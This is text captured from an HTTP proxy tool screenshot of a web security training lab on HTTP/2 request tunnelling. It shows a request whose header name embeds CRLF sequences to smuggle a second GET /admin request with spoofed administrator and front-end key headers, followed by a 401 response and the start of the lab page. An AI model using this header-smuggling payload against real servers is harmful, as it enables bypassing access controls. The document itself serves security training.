 Send
Cancel
<
>
Target: https://0aa7002f03e52da580d7763600490028.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
?
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: xGET /admin HTTP/1.1Host:
0aa7002f03e52da580d7763600490028.web-security-academy.netX-SSL-VERIFIED: 1X-SSL-
CLIENT-CN: administratorX-FRONTEND-KEY: 2883079989245042Bar
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=2QDjzVMRyjYQ7PpRA1uharuetK4Uko9k; Secure; HttpOnly;
SameSite=None
4 Content-Length: 2672
5 X-Frame-Options: SAMEORIGIN
6
7 HTTP/1.1 401 Unauthorized
8 Content-Type: text/html; charset=utf-8
9 Set-Cookie: session=uZo7K51qObqdbVIprJlLiqzqcekIoE10; Secure; HttpOnly;
SameSite=None
10 X-Frame-Options: SAMEORIGIN
11 Keep-Alive: timeout=0
12 Content-Length: 2672
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
18 <link href=/resources/css/labs.css rel=stylesheet>
19 <title>
Bypassing access controls via HTTP/2 request tunnelling
</title>
20 </head>
21 <body>
22 <script src="/resources/labheader/js/labHeader.js">
</script>
23 <div id="academyLabHeader">
24 <section class='academyLabBanner'>
25 <div class=container>
Inspector
Back
Request header
Name
foo: x\r\n
\r\n
\r\n
GET /admin HTTP/1.1\r\n
Host: 0aa7002f03e52da580d7763
600490028.web-security-academ
y.net\r\n
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN: administrato
r\r\n
X-FRONTEND-KEY: 2883079989245
042\r\n
Bar
See less
Value
y
Decoded from: Select
Cancel
Apply changes